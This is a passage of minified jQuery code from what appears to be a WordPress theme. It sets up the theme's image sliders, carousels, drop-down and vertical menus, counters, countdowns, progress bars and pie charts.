indow_width?(c(p,z),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(a){f($j(this),a)})):(d(z),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(a){g($j(this),a)}))});if($j("body:not(.boxed):not(.vertical_menu_transparency):not(.vertical_menu_hidden):not(.page-template-landing_page-php)").hasClass("vertical_menu_enabled")&&$j(window).width()>1e3){var A=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0;p.find(".carousel-inner").width($window_width-260-A),$j(window).resize(function(){$j(window).width()>1e3?(A=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0,p.find(".carousel-inner").width($window_width-260-A)):p.find(".carousel-inner").css("width","100%")})}if($j("body:not(.boxed):not(.vertical_menu_transparency):not(.page-template-landing_page-php)").hasClass("vertical_menu_hidden")&&$window_width>1e3){var A=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0;p.find(".carousel-inner").width($window_width-40-A),$j(window).resize(function(){$j(window).width()>1e3?(A=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0,p.find(".carousel-inner").width($window_width-40-A)):p.find(".carousel-inner").css("width","100%")})}$j(window).scroll(function(){$scroll>p.height()+$j("header.page_header").height()&&$j(window).width()>1e3?p.find(".carousel-inner, .carousel-indicators, button").hide():p.find(".carousel-inner, .carousel-indicators, button").show()});var B=p.data("slide_animation");""===B&&(B=6e3);var C=$j("div.item").length;if($j("html").hasClass("touch")){if(p.find(".item:first-child .mobile-video-image").length>0){if(src=a.exec(p.find(".item:first-child .mobile-video-image").attr("style"))){var D=new Image;D.src=src[1],$j(D).load(function(){$j(".qode_slider_preloader").fadeOut(500),i(),checkSVG(p)})}}else if(src=a.exec(p.find(".item:first-child .image").attr("style"))){var D=new Image;D.src=src[1],$j(D).load(function(){$j(".qode_slider_preloader").fadeOut(500),i(),checkSVG(p)})}}else if(p.find(".item:first-child video").length>0)p.find(".item:first-child video").get(0).addEventListener("loadeddata",function(){$j(".qode_slider_preloader").fadeOut(500),i(),checkSVG(p)});else if(src=a.exec(p.find(".item:first-child .image").attr("style"))){var D=new Image;D.src=src[1],$j(D).load(function(){$j(".qode_slider_preloader").fadeOut(500),i(),checkSVG(p)})}p.on("slide.bs.carousel",function(){p.addClass("in_progress"),p.find(".active .slider_content_outer").fadeTo(800,0)}),p.on("slid.bs.carousel",function(){if(p.removeClass("in_progress"),p.find(".active .slider_content_outer").fadeTo(0,1),checkSVG(p),$j("div.item.animate_image .image").stop().css({transform:"","-webkit-transform":""}),$j("div.item.active").hasClass("animate_image")&&$window_width>1e3&&$j("div.item.animate_image.active .image").transformAnimate({transform:"matrix("+b[$j("div.item.animate_image.active").data("animate_image")]+")",duration:3e4}),p.hasClass("slider_thumbs")){var c=$j("div.item").index($j("div.item.active")[0])+1;h(c,C),p.find(".active").prev("div.item").length?(p.find(".active").prev("div").find(".image").length?(src=a.exec(p.find(".active").prev("div").find(".image").attr("style")),prev_image=new Image,prev_image.src=src[1]):(prev_image=p.find(".active").prev("div").find("> .video").clone(),prev_image.find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)),p.find(".left.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".left.carousel-control .img").append(prev_image).find("img, div.video").fadeIn(300).addClass("old")):(p.find(".carousel-inner .item:last-child .image").length?(src=a.exec(p.find(".carousel-inner .item:last-child .image").attr("style")),
prev_image=new Image,prev_image.src=src[1]):(prev_image=p.find(".carousel-inner .item:last-child > .video").clone(),prev_image.find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)),p.find(".left.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".left.carousel-control .img").append(prev_image).find("img, div.video").fadeIn(300).addClass("old")),p.find(".active").next("div.item").length?(p.find(".active").next("div").find(".image").length?(src=a.exec(p.find(".active").next("div").find(".image").attr("style")),next_image=new Image,next_image.src=src[1]):(next_image=p.find(".active").next("div").find("> .video").clone(),next_image.find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)),p.find(".right.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".right.carousel-control .img").append(next_image).find("img, div.video").fadeIn(300).addClass("old")):(p.find(".carousel-inner .item:first-child .image").length?(src=a.exec(p.find(".carousel-inner .item:first-child .image").attr("style")),next_image=new Image,next_image.src=src[1]):(next_image=p.find(".carousel-inner .item:first-child > .video").clone(),next_image.find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)),p.find(".right.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".right.carousel-control .img").append(next_image).find("img, div.video").fadeIn(300).addClass("old"))}}),p.swipe({swipeLeft:function(a,b,c,d,e){p.carousel("next")},swipeRight:function(a,b,c,d,e){p.carousel("prev")},threshold:20})}),$j(".no-touch .carousel").length&&(skrollr_slider=skrollr.init({edgeStrategy:"set",smoothScrolling:!0,forceHeight:!1}),skrollr_slider.refresh())}}function checkSliderForHeaderStyle(a,b){"use strict";var c="",d=a.data("navigation-color");a.hasClass("light")&&(c="light"),a.hasClass("dark")&&(c="dark"),""!==c?(b&&($j("header.page_header").removeClass("dark light").addClass(c),$j("aside.vertical_menu_area").removeClass("dark light").addClass(c)),$j(".carousel .carousel-control, .carousel .carousel-indicators").removeClass("dark light").addClass(c)):(b&&($j("header.page_header").removeClass("dark light").addClass(default_header_style),$j("aside.vertical_menu_area").removeClass("dark light").addClass(default_header_style)),$j(".carousel .carousel-control, .carousel .carousel-indicators").removeClass("dark light").addClass(default_header_style)),void 0!==d?($j(".carousel-control .thumb_holder .thumb_top, .carousel-indicators li").css("background-color",d),$j(".carousel-control .prev_nav, .carousel-control .next_nav").css("border-color",d),$j(".carousel-control .prev_nav i, .carousel-control .next_nav i").css("color",d)):($j(".carousel-control .thumb_holder .thumb_top, .carousel-indicators li").css("background-color",""),$j(".carousel-control .prev_nav, .carousel-control .next_nav").css("border-color",""),$j(".carousel-control .prev_nav i, .carousel-control .next_nav i").css("color",""))}function calculateHeights(){$j(".portfolio_slides").length&&$j(".portfolio_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})}),$j(".qode_carousels .slides").length&&$j(".qode_carousels .slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()+"px"})}),$j(".blog_slides").length&&$j(".blog_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})}),$j(".qode-bct-posts").length&&$j(".qode-bct-posts").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find(".qode-bct-post").outerHeight()+"px"})})}function initQodeCarousel(){"use strict";$j(".qode_carousels").length&&($j(".qode_carousels").each(function(){var a=$j(this),b=6;"undefined"!=typeof a.data("number-of-visible-items")&&""!==a.data("number-of-visible-items")&&(4===a.data("number-of-visible-items")?b=4:5===a.data("number-of-visible-items")&&(b=5));var c=1==a.parents(".grid_section").length?170:315,d=6;4===b?(c=1==a.parents(".grid_section").length?255:472,d=4):5===b&&(c=1==a.parents(".grid_section").length?204:378,d=5),a.find(".slides").carouFredSel({circular:!0,responsive:!0,scroll:{items:1,duration:1e3,pauseOnHover:!1},items:{width:c,visible:{min:1,max:d}},auto:!0,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights())}function initPortfolioSlider(){"use strict";$j(".portfolio_slider").length&&($j(".portfolio_slider").each(function(){var a,b;switch(a="undefined"!=typeof $j(this).data("number_of_items")?$j(this).data("number_of_items"):"auto"){case 4:b=500;break;case 5:b=350;break;default:b=500}var c=1==$j(this).parents(".grid_section").length?3:a,d=1==$j(this).parents(".grid_section").length?353:b;$j(this).find(".portfolio_slides").carouFredSel({circular:!0,responsive:!0,scroll:1,prev:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-prev")}},next:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-next")}},items:{width:d,visible:{min:1,max:c}},auto:!1,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights(),$j(".portfolio_slider .flex-direction-nav a").click(function(a){a.preventDefault(),a.stopImmediatePropagation(),a.stopPropagation()}))}function initBlogSlider(){"use strict";$j(".blog_slider").length&&($j(".blog_slider").each(function(){var a,b,c,d=$j(this),e=!1;if(a="undefined"!=typeof d.data("blogs_shown")?d.data("blogs_shown"):d.hasClass("simple_slider")?1:"auto",e=d.data("auto_start"),d.hasClass("simple_slider"))b=1,c=300;else{b=1==d.parents(".grid_section").length?3:a;var f;switch(a){case 3:f=667;break;case 4:f=500;break;case 5:f=400;break;case 6:f=334;break;default:f=500}c=1==d.parents(".grid_section").length?353:f}d.find(".blog_slides").carouFredSel({circular:!0,responsive:!0,scroll:1,prev:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-prev")}},next:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-next")}},items:{width:c,visible:{min:1,max:b}},auto:e,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights(),$j(".blog_slider .flex-direction-nav a").click(function(a){a.preventDefault(),a.stopImmediatePropagation(),a.stopPropagation()}))}function qodeInitBlogCarouselTitled(){"use strict";$j(".qode-blog-carousel-titled").length&&($j(".qode-blog-carousel-titled").each(function(){var a,b=$j(this),c=4,d=!1;"undefined"!=typeof b.data("posts-shown")&&(c=b.data("posts-shown")),769>$window_width&&c>2&&(c=2),601>$window_width&&c>1&&(c=1),a=b.width()/c,b.find(".qode-bct-posts").carouFredSel({circular:!0,responsive:!0,scroll:1,prev:{button:function(){return b.find(".qode-bct-caroufredsel-prev")}},next:{button:function(){return b.find(".qode-bct-caroufredsel-next")}},items:{width:a,visible:{min:1,max:c}},auto:d,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}),b.animate({opacity:1},1e3)}),calculateHeights())}function initSideMenu(){"use strict";$j("body").hasClass("side_area_uncovered_from_content")&&$j(".side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu").click(function(a){if(a.preventDefault(),$j(".side_menu").css({right:"0"}),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")){$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened");var b=setTimeout(function(){$j(".side_menu").css({visibility:"hidden"}),clearTimeout(b)},400)}else $j(".side_menu").css({visibility:"visible"}),$j(this).addClass("opened"),$j("body").addClass("right_side_menu_opened"),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){if(Math.abs($scroll-current_scroll)>400){$j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened");var a=setTimeout(function(){$j(".side_menu").css({visibility:"hidden"}),clearTimeout(a)},400)}})}),$j("body").hasClass("side_menu_slide_with_content")&&$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").click(function(a){a.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")):($j(this).addClass("opened"),$j("body").addClass("side_menu_open"),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a").removeClass("opened"))})),a.stopPropagation(),$j(".wrapper").click(function(){a.preventDefault(),$j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")})}),$j("body").hasClass("side_menu_slide_from_right")&&($j(".wrapper").prepend('<div class="cover"/>'),$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").click(function(a){a.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened")):($j(this).addClass("opened"),$j("body").addClass("right_side_menu_opened"),$j(" .wrapper .cover").click(function(){$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened")}),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened"))}))}))}function setDropDownMenuPosition(){"use strict";var a=$j(".drop_down > ul > li.narrow");a.each(function(b){var c,d=$j(window).width()-16;switch(!0){case qode_body.hasClass("qode_grid_1300"):c=1350;break;case qode_body.hasClass("qode_grid_1200"):c=1250;break;default:c=1150}var e=$j(a[b]).offset().left,f=$j(a[b]).find(".second .inner ul").width(),g=0;g=$j("body").hasClass("boxed")?c-(e-(d-c)/2)+17:d-e+17;var h;$j(a[b]).find("li.sub").length>0&&(h=g-f),(f>g||f>h)&&($j(a[b]).find(".second").addClass("right"),$j(a[b]).find(".second .inner ul").addClass("right"))})}function initDropDownMenu(){"use strict";var a=$j(".drop_down > ul > li");a.each(function(b){if($j(a[b]).find(".second").length>0){if($j(a[b]).hasClass("wide")){var c=$j(this).find(".inner > ul"),d=parseInt(c.css("padding-left").slice(0,-2))+parseInt(c.css("padding-right").slice(0,-2));$j(this).hasClass("left_position")||$j(this).hasClass("right_position")||$j(this).find(".second").css("left",0);var e=0;$j(this).find(".second > .inner > ul > li").each(function(){var a=$j(this).height();a>e&&(e=a)}),$j(this).find(".second > .inner > ul > li").height(e);var f;f=$j(this).find(".second > .inner > ul > li").length>4?4:$j(this).find(".second > .inner > ul > li").length;var g=f*$j(this).find(".second > .inner > ul > li").outerWidth();if($j(this).find(".second > .inner > ul").width(g),$j(this).hasClass("wide_background")){if(!$j(this).hasClass("left_position")&&!$j(this).hasClass("right_position")){var h=$j(this).find(".second").offset().left;$j(this).find(".second").css("left",-h),$j(this).find(".second").css("width",$j(window).width())}}else if(!$j(this).hasClass("left_position")&&!$j(this).hasClass("right_position")){var h=($j(window).width()-2*($j(window).width()-$j(this).find(".second").offset().left))/2+(g+d)/2;$j(this).find(".second").css("left",-h)}}if(menu_dropdown_height_set||($j(a[b]).data("original_height",$j(a[b]).find(".second").height()+"px"),$j(a[b]).find(".second").height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))$j(a[b]).on("touchstart mouseenter",function(){$j(a[b]).find(".second").css({height:$j(a[b]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){$j(a[b]).find(".second").css({height:"0px",overflow:"hidden",visivility:"hidden",opacity:"0"})});else{var i={interval:0,over:function(){setTimeout(function(){$j(a[b]).find(".second").addClass("drop_down_start"),$j(a[b]).find(".second").stop().css({height:$j(a[b]).data("original_height")})},150)},timeout:150,out:function(){$j(a[b]).find(".second").stop().css({height:"0px"}),$j(a[b]).find(".second").removeClass("drop_down_start")}};$j(a[b]).hoverIntent(i)}}}),$j(".drop_down ul li.wide ul li a, .drop_down ul li.narrow ul li a").on("click",function(){var a=$j(this);a.next("ul").length||"http://#"===a.attr("href")||"#"===a.attr("href")||a.hasClass("no_link")||setTimeout(function(){a.mouseleave()},500)}),menu_dropdown_height_set=!0}function initVerticalMenu(){"use strict";if($j(".no-touch .vertical_menu_toggle").length){var a=$j(".no-touch .vertical_menu_toggle > ul > li"),b=$j(".no-touch .vertical_menu_toggle ul li ul li");a.each(function(b){if($j(a[b]).hasClass("has_sub")){var c=$j(a[b]).find(".inner > ul > li").length;$j(a[b]).hoverIntent({over:function(){$j(a[b]).addClass("open"),$j(a[b]).find(".second").slideDown(40*c,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(a[b]).removeClass("open"),$j(a[b]).find(".second").slideUp(40*c,"easeInOutSine")},timeout:1e3})}}),b.each(function(a){if($j(b[a]).hasClass("menu-item-has-children")){var c=$j(b[a]).find("ul > li").length;$j(b[a]).hoverIntent({over:function(){$j(b[a]).addClass("open"),$j(b[a]).find("ul").slideDown(40*c,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(b[a]).removeClass("open"),$j(b[a]).find("ul").slideUp(40*c,"easeInOutSine")},timeout:1e3})}})}else if($j(".vertical_menu_on_click").length){var a=$j(".vertical_menu_on_click > ul > li > a"),b=$j(".vertical_menu_on_click ul li ul li a");a.each(function(b){$j(a[b]).parent().hasClass("has_sub")&&$j(a[b]).on("tap click",function(a){return a.preventDefault(),$j(this).parent().hasClass("open")?($j(this).parent().removeClass("open"),$j(this).parent().find(".second").slideUp("fast",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".vertical_menu_on_click > ul > li").removeClass("open"),$j(".vertical_menu_on_click > ul > li").find(".second").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find(".second").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})}),b.each(function(a){$j(b[a]).parent().hasClass("menu-item-has-children")&&$j(b[a]).on("tap click",function(a){return a.preventDefault(),$j(this).parent().hasClass("open")?($j(this).parent().removeClass("open"),$j(this).parent().find("ul").slideUp("fast",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".vertical_menu_on_click ul li ul li").removeClass("open"),$j(".vertical_menu_on_click ul li ul li").find("ul").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find("ul").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})})}else if($j(".no-touch .vertical_menu_float").length){var a=$j(".no-touch .vertical_menu_float > ul > li"),b=$j(".no-touch .vertical_menu_float ul li ul li");a.each(function(b){$j(a[b]).hasClass("has_sub")&&$j(a[b]).hoverIntent({over:function(){$j(a[b]).addClass("open"),$j(a[b]).find(".second").addClass("vertical_menu_start")},out:function(){$j(a[b]).removeClass("open"),$j(a[b]).find(".second").removeClass("vertical_menu_start")},timeout:300})}),b.each(function(a){if($j(b[a]).hasClass("menu-item-has-children")){$j(b[a]).find("ul > li").length;$j(b[a]).hoverIntent({over:function(){$j(b[a]).addClass("open"),$j(b[a]).find("ul").addClass("vertical_submenu_start")},out:function(){$j(b[a]).removeClass("open"),$j(b[a]).find("ul").removeClass("vertical_submenu_start")},timeout:300})}})}}function initVerticalMobileMenu(){"use strict";$j(".vertical_menu_toggle").length?($j(".touch .vertical_menu_toggle > ul > li.has_sub > a .plus").on("tap click",function(a){a.stopPropagation(),a.preventDefault(),$j(this).parent().next("div.second").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").removeClass("open"),$j(this).parent().next("div.second").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").addClass("open"),$j(this).parent().next("div.second").slideDown(200))}),$j(".touch .vertical_menu_toggle ul li ul li > a .plus").on("tap click",function(a){a.stopPropagation(),a.preventDefault(),$j(this).parent().next("ul").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle ul li ul li").removeClass("open"),$j(this).parent().next("ul").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle ul li ul li").addClass("open"),$j(this).parent().next("ul").slideDown(200))})):$j(".vertical_menu_float").length&&($j(".touch .vertical_menu_float > ul > li.has_sub > a .plus").on("tap click",function(a){a.stopPropagation(),a.preventDefault(),$j(this).parent().next("div.second").hasClass("vertical_menu_start")?($j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").removeClass("open"),$j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").find(".second").removeClass("vertical_menu_start")):($j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").addClass("open"),$j(this).parents(".touch .vertical_menu_float > ul > li.has_sub").find(".second").addClass("vertical_menu_start"))}),$j(".touch .vertical_menu_float ul li ul li > a .plus").on("tap click",function(a){a.stopPropagation(),a.preventDefault(),$j(this).parent().next("ul").hasClass("vertical_submenu_start")?($j(this).parents(".touch .vertical_menu_float ul li ul li").removeClass("open"),$j(this).parents(".touch .vertical_menu_float ul li ul li").find("ul").removeClass("vertical_submenu_start")):($j(this).parents(".touch .vertical_menu_float ul li ul li").addClass("open"),$j(this).parents(".touch .vertical_menu_float ul li ul li").find("ul").addClass("vertical_submenu_start"))}))}function checkVerticalMenuTransparency(){0!==$scroll?$j("body.vertical_menu_transparency").removeClass("vertical_menu_transparency_on"):$j("body.vertical_menu_transparency").addClass("vertical_menu_transparency_on")}function showHideVerticalMenu(){if($j(".vertical_menu_hidden").length){var a=$j("aside.vertical_menu_area"),b=$j(".vertical_menu_area_bottom_logo"),c=!0;$j(".vertical_menu_hidden_button").on("click",function(d){d.preventDefault(),c?(c=!1,current_scroll=$j(window).scrollTop(),a.addClass("active"),b.addClass("active")):(c=!0,a.removeClass("active"),b.removeClass("active"))}),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&(c=!0,a.removeClass("active"),b.removeClass("active"))}),function(){var a,b;a=function(){function a(){this.objects=[]}return a.name="Outclick",a.prototype.check=function(a,b){return!a.is(b.target)&&0===a.has(b.target).length},a.prototype.trigger=function(a){var b,c=this;return b=!1,$j.each(this.objects,function(d,e){return c.check(e.container,a)&&(e.related.length<1?b=!0:$j.each(e.related,function(d,e){return c.check(e,a)?b=!0:(b=!1,!1)}),b)?e.callback.call(e.container):void 0})},a}(),b=new a,$j.fn.outclick=function(a){var c=this;return null==a&&(a={}),a.related||(a.related=[]),a.callback||(a.callback=function(){return c.hide()}),b.objects.push({container:this,related:a.related,callback:a.callback})},$j(document).mouseup(function(a){return b.trigger(a)})}.call(this),$j(a).outclick({callback:function(){c=!0,a.removeClass("active"),b.removeClass("active")}})}}function initToCounter(){"use strict";$j(".counter.zero").length&&$j(".counter.zero").each(function(){var a=$j(this).parent(),b=200;if("undefined"!=typeof a.data("element-appearance")&&a.data("element-appearance")!==!1&&(b=a.data("element-appearance")),!$j(this).hasClass("executed"))if($j(this).addClass("executed"),$j(this).parents(".vertical_split_slider").length){$j(this).parent().css("opacity","1");var c=parseFloat($j(this).text());$j(this).countTo({from:0,to:c,speed:1500,refreshInterval:100})}else $j(this).appear(function(){$j(this).parent().css("opacity","1");var a=parseFloat($j(this).text());$j(this).countTo({from:0,to:a,speed:1500,refreshInterval:100})},{accX:0,accY:-b})})}function initCounter(){"use strict";$j(".counter.random").length&&$j(".counter.random").each(function(){var a=$j(this).parent(),b=200;"undefined"!=typeof a.data("element-appearance")&&a.data("element-appearance")!==!1&&(b=a.data("element-appearance")),$j(this).hasClass("executed")||($j(this).addClass("executed"),$j(this).parents(".vertical_split_slider").length?($j(this).parent().css("opacity","1"),$j(this).absoluteCounter({speed:2e3,fadeInDelay:1e3})):$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:-b}))})}function initCountdown(){"use strict";$j(".countdown").length&&$j(".countdown").each(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p=$j(this).attr("id"),q=$j("#"+p),r=0,s=0,t=0,u=0,v=0;"undefined"!=typeof q.data("year")&&q.data("year")!==!1&&(r=q.data("year")),"undefined"!=typeof q.data("month")&&q.data("month")!==!1&&(s=q.data("month")),"undefined"!=typeof q.data("day")&&q.data("day")!==!1&&(t=q.data("day")),"undefined"!=typeof q.data("hour")&&q.data("hour")!==!1&&(u=q.data("hour")),"undefined"!=typeof q.data("minute")&&q.data("minute")!==!1&&(v=q.data("minute")),"undefined"!=typeof q.data("monthslabel")&&q.data("monthslabel")!==!1&&(a=q.data("monthslabel")),"undefined"!=typeof q.data("monthlabel")&&q.data("monthlabel")!==!1&&(b=q.data("monthlabel")),"undefined"!=typeof q.data("dayslabel")&&q.data("dayslabel")!==!1&&(c=q.data("dayslabel")),"undefined"!=typeof q.data("daylabel")&&q.data("daylabel")!==!1&&(d=q.data("daylabel")),"undefined"!=typeof q.data("hourslabel")&&q.data("hourslabel")!==!1&&(e=q.data("hourslabel")),"undefined"!=typeof q.data("hourlabel")&&q.data("hourlabel")!==!1&&(f=q.data("hourlabel")),"undefined"!=typeof q.data("minuteslabel")&&q.data("minuteslabel")!==!1&&(g=q.data("minuteslabel")),"undefined"!=typeof q.data("minutelabel")&&q.data("minutelabel")!==!1&&(h=q.data("minuteLabel")),"undefined"!=typeof q.data("secondslabel")&&q.data("secondslabel")!==!1&&(i=q.data("secondslabel")),"undefined"!=typeof q.data("secondlabel")&&q.data("secondlabel")!==!1&&(j=q.data("secondlabel")),"undefined"!=typeof q.data("tickf")&&q.data("tickf")!==!1&&(k=q.data("tickf")),"undefined"!=typeof q.data("timezone")&&q.data("timezone")!==!1&&(l=q.data("timezone")),"undefined"!=typeof q.data("digitfs")&&q.data("digitfs")!==!1&&(m=q.data("digitfs")),"undefined"!=typeof q.data("labelfs")&&q.data("labelfs")!==!1&&(n=q.data("labelfs")),"undefined"!=typeof q.data("color")&&q.data("color")!==!1&&(o=q.data("color")),q.countdown({until:new Date(r,s-1,t,u,v,44),labels:["Years",a,"Weeks",c,e,g,i],labels1:["Year",b,"Week",d,f,h,j],format:"ODHMS",timezone:l,padZeroes:!0,significant:0,onTick:function(){"undefined"!==m&&""!==m&&q.find(".countdown-amount").css("font-size",m+"px").css("line-height",m+"px"),"undefined"!==n&&""!==n&&q.find(".countdown-period").css("font-size",n+"px"),"undefined"!==o&&""!==o&&q.find(".countdown_separator").css("background-color",o)}})})}function initProgressBars(){"use strict";$j(".q_progress_bar").length&&$j(".q_progress_bar").each(function(){if($j(this).parents(".vertical_split_slider").length){initToCounterHorizontalProgressBar($j(this));var a=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:a+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:a+"%"},1500)}else $j(this).appear(function(){initToCounterHorizontalProgressBar($j(this));var a=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:a+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:a+"%"},1500)},{accX:0,accY:-200})})}function initToCounterHorizontalProgressBar(a){"use strict";var b=parseFloat(a.find(".progress_content").data("percentage"));a.find(".progress_number span").length&&a.find(".progress_number span").each(function(){$j(this).parents(".progress_number_wrapper").css("opacity","1"),$j(this).countTo({from:0,to:b,speed:1500,refreshInterval:50})})}function initListAnimation(){"use strict";$j(".animate_list").length>0&&0===$j(".no_animation_on_touch").length&&$j(".animate_list").each(function(){$j(this).appear(function(){$j(this).find("li").each(function(a){var b=$j(this);setTimeout(function(){b.animate({opacity:1,top:0},1500)},100*a)})},{accX:0,accY:-200})})}function initPieChart(){"use strict";$j(".q_percentage").length&&$j(".q_percentage").each(function(){var a=piechartcolor;"undefined"!=typeof $j(this).data("active")&&""!==$j(this).data("active")&&(a=$j(this).data("active"));var b="#eeeeee";"undefined"!=typeof $j(this).data("noactive")&&""!==$j(this).data("noactive")&&(b=$j(this).data("noactive"));var c=10;"undefined"!=typeof $j(this).data("linewidth")&&""!==$j(this).data("linewidth")&&(c=$j(this).data("linewidth"));var d=174,e=200;"undefined"!=typeof $j(this).data("element-appearance")&&$j(this).data("element-appearance")!==!1&&(e=$j(this).data("element-appearance")),$j(this).appear(function(){initToCounterPieChart($j(this)),$j(this).parent().css("opacity","1"),$j(this).easyPieChart({barColor:a,trackColor:b,scaleColor:!1,lineCap:"butt",lineWidth:c,animate:1500,size:d})},{accX:0,accY:-e})})}function initPieChartWithIcon(){"use strict";$j(".q_percentage_with_icon").length&&$j(".q_percentage_with_icon").each(function(){var a=piechartcolor;""!==$j(this).data("active")&&(a=$j(this).data("active"));var b="#eeeeee";""!==$j(this).data("noactive")&&(b=$j(this).data("noactive"));var c=10;""!==$j(this).data("linewidth")&&(c=$j(this).data("linewidth"));var d=174;$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).css("opacity","1"),$j(this).easyPieChart({barColor:a,trackColor:b,scaleColor:!1,lineCap:"butt",lineWidth:c,animate:1500,size:d})},{accX:0,accY:-200})})}function initToCounterPieChart(a){"use strict";$j(a).css("opacity","1");var b=parseFloat($j(a).find(".tocounter").text());$j(a).find(".tocounter").countTo({from:0,to:b,speed:1500,refreshInterval:50})}function initPortfolio(){"use strict";$j(".projects_holder_outer:not(.masonry_with_space, .justified_gallery)").length&&$j(".projects_holder_outer").each(function(){var a=$j(this).find(".projects_holder");if(9!=getIEversion()&&10!=getIEversion()||a.addClass("ie-specific-styles"),$j(".filter_holder .filter").on("click",function(){var b=$j(this).text(),c=$j(this).data("filter");a.children("article").length&&a.children("article").each(function(){var 